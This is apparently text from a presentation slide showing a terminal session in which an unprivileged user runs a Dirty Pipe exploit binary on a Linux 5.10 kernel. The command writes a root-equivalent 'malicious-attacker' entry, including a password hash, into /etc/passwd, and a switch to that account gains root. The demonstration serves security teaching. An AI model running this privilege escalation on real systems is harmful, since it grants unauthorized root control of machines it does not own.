 DirtyPage
⌥⌘1
john@vulnerable-machine:~$ uname -r | cut -d- -f1
5.10.96
john@vulnerable-machine:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@vulnerable-machine:~$ ./dirtypipe /etc/passwd 32 $'malicious-attacker:$1$s$NCvcXv2y2QvfO1srXIx361:0:0:root:/root:/bin/bash\n'
It worked!
john@vulnerable-machine:~$ su - malicious-attacker
Password:
Last login: Tue Mar  8 07:28:29 UTC 2022 on pts/0
root@vulnerable-machine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vulnerable-machine:~#